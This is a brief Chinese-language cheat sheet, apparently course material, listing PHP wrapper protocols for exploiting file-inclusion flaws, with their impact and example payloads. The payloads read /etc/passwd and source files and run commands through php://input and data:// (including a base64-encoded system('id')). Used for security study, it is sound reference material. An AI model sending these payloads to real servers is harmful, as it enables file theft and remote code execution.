 | 伪协议 | allow_url_include | 危害 | 示例 |
|---|---|---|---|
| file:// | Off | 文件泄露 | file://../../../../../../../../etc/passwd |
| glob:// | Off | 文件泄露 | glob://../../../../../../../../etc/passwd |
| php://filter/read | Off | 文件泄露 | php://filter/read=convert.base64-encode/resource=index.php |
| php://input | On | 代码执行 | <?php echo base64_encode(file_get_contents("solution.php"));?> <?php system('cat x.php');?> |
| data:// | On | 代码执行 | data:text/plain,<?php system("id")?> OR data:text/plain;base64,PD9waHAgc3lzdGVtKCJpZCIpPz4= |
| zip:// | Off | 代码执行 | PHP version >= 5.3 zip://upload/1.txt |
| phar:// | Off | 代码执行 | PHP version >= 5.3 phar://1.zip/1.txt |

@拉勾教育